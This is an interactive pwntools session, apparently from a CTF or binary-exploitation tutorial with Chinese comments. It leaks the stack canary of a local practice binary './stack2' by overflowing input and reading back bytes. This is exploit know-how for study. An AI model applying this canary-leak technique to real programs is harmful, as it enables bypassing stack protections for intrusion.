 >>> p=process('./stack2')
[x] Starting local process './stack2'
[+] Starting local process './stack2': pid 11858
>>> p.recv()
'input 1:\n'
>>> p.sendline('a'*10)
>>> p.recvuntil('a'*10+'\n') # 接收到指定字符串为止
'aaaaaaaaaa\n'
>>> canary = ‘\x00’+p.recv(7) # 接收 7 个字符
>>> canary
'\x00\n\xb6`\xb8\x87\xe0i' # 泄露 canary